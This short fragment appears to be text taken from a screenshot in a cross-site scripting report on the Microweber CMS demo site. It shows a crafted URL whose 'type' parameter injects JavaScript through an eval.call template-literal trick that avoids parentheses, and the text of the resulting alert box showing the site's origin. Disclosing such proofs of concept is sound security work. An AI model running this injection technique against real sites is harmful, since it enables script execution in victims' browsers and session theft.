 https://demo.microweber.org/de
demo.microweber.org/demo/module/?type=files/xss%27;eval.call`${%27alert\x28window.origin\x29%27}`;//&live_edi
demo.microweber.org cho biết
https://demo.microweber.org
OK